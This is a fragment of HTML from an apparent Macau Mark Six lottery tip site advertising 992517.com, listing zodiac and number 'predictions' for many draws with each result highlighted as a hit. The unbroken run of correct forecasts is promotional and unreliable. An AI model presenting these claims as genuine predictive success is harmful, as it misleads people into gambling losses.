<tr><td class="c1">009期九肖</td><td class="c2">兔龙马猪鼠猴蛇羊<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎28</td></tr>
<tr><td class="c1">009期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马羊</td><td class="c3">开:虎28</td></tr>
<tr><td class="c1">009期七尾</td><td class="c2">023467<span style="background-color: #FFFF00">8</span>尾</td><td class="c3">开:虎28</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">008期六肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期七肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期八肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙马</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期九肖</td><td class="c2">羊狗虎牛兔<span style="background-color: #FFFF00">鸡</span>龙马猪</td><td class="c3">开:鸡21</td></tr>
<tr><td class="c1">008期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+虎兔</td><td class="c3">开:鸡21</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">007期三肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期四肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期五肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期六肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期七肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期八肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇兔</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期九肖</td><td class="c2">鼠虎<span style="background-color: #FFFF00">牛</span>鸡羊猴蛇兔马</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">007期七尾</td><td class="c2">0<span style="background-color: #FFFF00">1</span>35689尾</td><td class="c3">开:牛41</td></tr>
</table>
</div>

<!--->
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">005期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span></td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊蛇</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">猪</span>狗鼠鸡虎兔羊蛇龙</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+鼠虎</td><td class="c3">开:猪43</td></tr>
<tr><td class="c1">005期七尾</td><td class="c2">12<span style="background-color: #FFFF00">3</span>6789尾</td><td class="c3">开:猪43</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">004期五码</td><td class="c2">32.<span style="background-color: #FFFF00">45</span>.04.03.07</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期九码</td><td class="c2">32.<span style="background-color: #FFFF00">45</span>.04.03.07.18.24.22.41</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期二肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期三肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期四肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期五肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期六肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期七肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期八肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马猴</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期九肖</td><td class="c2">狗<span style="background-color: #FFFF00">鸡</span>虎兔猪鼠马猴牛</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔虎</td><td class="c3">开:鸡45</td></tr>
<tr><td class="c1">004期七尾</td><td class="c2">024<span style="background-color: #FFFF00">5</span>789尾</td><td class="c3">开:鸡45</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">003期五肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span></td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期六肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期七肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期八肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛虎</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期九肖</td><td class="c2">羊蛇马猴<span style="background-color: #FFFF00">鸡</span>兔牛虎狗</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔虎</td><td class="c3">开:鸡09</td></tr>
<tr><td class="c1">003期七尾</td><td class="c2">034578<span style="background-color: #FFFF00">9</span>尾</td><td class="c3">开:鸡09</td></tr>
</table>
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">365期五肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期六肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期七肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期八肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴羊</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期九肖</td><td class="c2">鼠虎马鸡<span style="background-color: #FFFF00">龙</span>兔猴羊牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">365期七尾</td><td class="c2">0135<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">363期九码</td><td class="c2">40.06.08.24.25.<span style="background-color: #FFFF00">26</span>.29.33.31</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期六肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期七肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期八肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛鸡</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期九肖</td><td class="c2">虎鼠狗马蛇<span style="background-color: #FFFF00">龙</span>牛鸡猪</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+马牛</td><td class="c3">开:龙26</td></tr>
<tr><td class="c1">363期七尾</td><td class="c2">0245<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:龙26</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">362期九码</td><td class="c2">14.34.40.36.01.<span style="background-color: #FFFF00">23</span>.15.17.33</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期六肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span></td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期七肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期八肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔牛</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期九肖</td><td class="c2">龙猴虎马蛇<span style="background-color: #FFFF00">羊</span>兔牛鸡</td><td class="c3">开:羊23</td></tr>
<tr><td class="c1">362期七尾</td><td class="c2">1<span style="background-color: #FFFF00">3</span>46789尾</td><td class="c3">开:羊23</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">361期八肖</td><td class="c2">兔牛鸡狗猪鼠龙<span style="background-color: #FFFF00">马</span></td><td class="c3">开:马24</td></tr>
<tr><td class="c1">361期九肖</td><td class="c2">兔牛鸡狗猪鼠龙<span style="background-color: #FFFF00">马</span>蛇</td><td class="c3">开:马24</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">360期一码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期五码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span>.42.38.36.37</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期九码</td><td class="c2">
	<span style="background-color: #FFFF00">41</span>.42.38.36.37.09.34.11.16</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span></td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴羊</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">牛</span>鼠龙马蛇鸡猴羊虎</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+龙猴</td><td class="c3">开:牛41</td></tr>
<tr><td class="c1">360期七尾</td><td class="c2">
	<span style="background-color: #FFFF00">1</span>245789尾</td><td class="c3">开:牛41</td></tr>
</table>
</div>



<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">357期八肖</td><td class="c2">羊兔龙狗猪牛鼠<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">357期九肖</td><td class="c2">羊兔龙狗猪牛鼠<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇49</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1" height="37">356期一肖</td><td class="c2" height="37">
	<span style="background-color: #FFFF00">马</span></td>
	<td class="c3" height="37">开:马24</td></tr>
<tr><td class="c1">356期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙猪</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">马</span>猴狗鸡羊兔龙猪牛</td><td class="c3">开:马24</td></tr>
<tr><td class="c1">356期家野</td><td class="c2">
	<span style="background-color: #FFFF00">家禽</span>+兔龙</td><td class="c3">开:马24</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">354期九码</td><td class="c2">45.47.24.43.44.27.26.17.<span style="background-color: #FFFF00">30</span></td><td class="c3">开:鼠30</td></tr>
<tr><td class="c1">354期九肖</td><td class="c2">鸡羊马猪狗兔龙牛<span style="background-color: #FFFF00">鼠</span></td><td class="c3">开:鼠30</td></tr>
<tr><td class="c1">354期七尾</td><td class="c2">
	<span style="background-color: #FFFF00">0</span>134578尾</td><td class="c3">开:鼠30</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">353期七肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期八肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期九肖</td><td class="c2">羊鸡鼠马猪猴<span style="background-color: #FFFF00">蛇</span>虎狗</td><td class="c3">开:蛇01</td></tr>
<tr><td class="c1">353期家野</td><td class="c2">家禽+鼠<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇01</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">351期五肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期六肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期七肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期八肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗兔</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期九肖</td><td class="c2">马猪猴蛇<span style="background-color: #FFFF00">虎</span>鸡狗兔牛</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期家野</td><td class="c2">家禽+蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">351期七尾</td><td class="c2">12<span style="background-color: #FFFF00">4</span>6789尾</td><td class="c3">开:虎04</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">350期八肖</td><td class="c2">牛龙羊猴鼠猪马<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">350期九肖</td><td class="c2">牛龙羊猴鼠猪马<span style="background-color: #FFFF00">蛇</span>虎</td><td class="c3">开:蛇49</td></tr>
<tr><td class="c1">350期七尾</td><td class="c2">134578<span style="background-color: #FFFF00">9</span>尾</td><td class="c3">开:蛇49</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">349期五码</td><td class="c2">30.31.36.13.<span style="background-color: #FFFF00">22</span></td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期九码</td><td class="c2">30.31.36.13.<span style="background-color: #FFFF00">22</span>.16.09.02.20</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期五肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span></td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期六肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期七肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期八肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡龙</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期九肖</td><td class="c2">鼠猪马蛇<span style="background-color: #FFFF00">猴</span>虎鸡龙狗</td><td class="c3">开:猴22</td></tr>
<tr><td class="c1">349期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+鸡狗</td><td class="c3">开:猴22</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">347期二肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期三肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期四肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期五肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期六肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期七肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期八肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠兔</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期九肖</td><td class="c2">猪<span style="background-color: #FFFF00">蛇</span>猴虎狗鸡鼠兔牛</td><td class="c3">开:蛇13</td></tr>
<tr><td class="c1">347期家野</td><td class="c2">家禽+虎<span style="background-color: #FFFF00">蛇</span></td><td class="c3">开:蛇13</td></tr>
</table>
</div>


<!--->
<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008344">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">344期一码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期五码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.31.01.29.22</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期九码</td><td class="c2">
	<span style="background-color: #FFFF00">27</span>.31.01.29.22.38.36.04.35</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期一肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span></td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期二肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期三肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期四肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期五肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期六肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期七肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期八肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马虎</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期九肖</td><td class="c2">
	<span style="background-color: #FFFF00">兔</span>猪蛇牛猴龙马虎羊</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+猪马</td><td class="c3">开:兔27</td></tr>
<tr><td class="c1">344期七尾</td><td class="c2">1245<span style="background-color: #FFFF00">7</span>89尾</td><td class="c3">开:兔27</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">343期九码</td><td class="c2">13.03.05.32.31.30.33.10.<span style="background-color: #FFFF00">38</span></td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期九肖</td><td class="c2">蛇兔牛狗猪鼠鸡猴<span style="background-color: #FFFF00">龙</span></td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期家野</td><td class="c2">
	<span style="background-color: #FFFF00">野兽</span>+牛猪</td><td class="c3">开:龙38</td></tr>
<tr><td class="c1">343期七尾</td><td class="c2">01356<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:龙38</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">342期七肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期八肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span>羊</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期九肖</td><td class="c2">猪鼠鸡猴龙马<span style="background-color: #FFFF00">虎</span>羊蛇</td><td class="c3">开:虎04</td></tr>
<tr><td class="c1">342期家野</td><td class="c2">家禽+<span style="background-color: #FFFF00">虎</span>蛇</td><td class="c3">开:虎04</td></tr>
</table>
</div>


<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">340期五肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span></td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期六肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期七肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期八肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙鸡</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期九肖</td><td class="c2">马猪狗蛇<span style="background-color: #FFFF00">虎</span>兔龙鸡鼠</td><td class="c3">开:虎16</td></tr>
<tr><td class="c1">340期七尾</td><td class="c2">0145<span style="background-color: #FFFF00">6</span>78尾</td><td class="c3">开:虎16</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
<table width="100%" style="border-collapse: collapse">
<tr><td class="c1">339期五码</td><td class="c2">37.28.30.<span style="background-color: #FFFF00">48</span>.35</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期九码</td><td class="c2">37.28.30.<span style="background-color: #FFFF00">48</span>.35.34.29.19.03</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期四肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span></td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期五肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期六肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期七肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期八肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛猪</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期九肖</td><td class="c2">蛇虎鼠<span style="background-color: #FFFF00">马</span>羊猴牛猪兔</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期家野</td><td class="c2">野兽+<span style="background-color: #FFFF00">马</span>羊</td><td class="c3">开:马48</td></tr>
<tr><td class="c1">339期七尾</td><td class="c2">12467<span style="background-color: #FFFF00">8</span>9尾</td><td class="c3">开:马48</td></tr>
</table>
</div>

<div class="bt"><font color="#990000">澳门石狮镇码</font><font color="#008000">【一肖一码】</font><font color="#FF0066">992517.com</font></div>
<div class="jzta1">
